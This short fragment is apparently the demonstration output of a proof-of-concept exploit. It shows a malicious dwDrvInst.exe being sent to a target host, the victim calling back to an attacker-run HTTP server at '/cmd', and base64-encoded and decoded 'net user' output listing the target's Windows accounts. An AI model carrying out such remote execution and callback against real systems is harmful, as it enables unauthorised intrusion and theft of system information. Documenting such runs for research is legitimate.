 Sending malicious dwDrvInst.exe ...
Please check if dwDrvInst.exe is launched on 10.60.40.45.
Checking any response from the server...
10.60.40.45 - - [29/Jul/2020 17:23:13] "GET /cmd HTTP/1.1" 200 -
DQpVc2VyIGFjY291bnRzIGZvciBcXA0KDQotLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tDQpBZG1pbmlzdHJhdG9yICAgICAgIC
XVsdEFjY291bnQgICAgICAgICAgIEd1ZXN0ICAgICAgICAgICAgICAgICAgICANCldEQUdVdGlsaXR5QWNjb3VudCAgICAgICANClRoZSBjb21tYW5kIGNvbXBsZXRlZCB3aXRoIG9uZSBvciBtb3JlIGVycm9ycy4NCg0K
User accounts for \\
-------------------------------------------------------------------------------
Administrator            DefaultAccount           Guest
WDAGUtilityAccount
The command completed with one or more errors.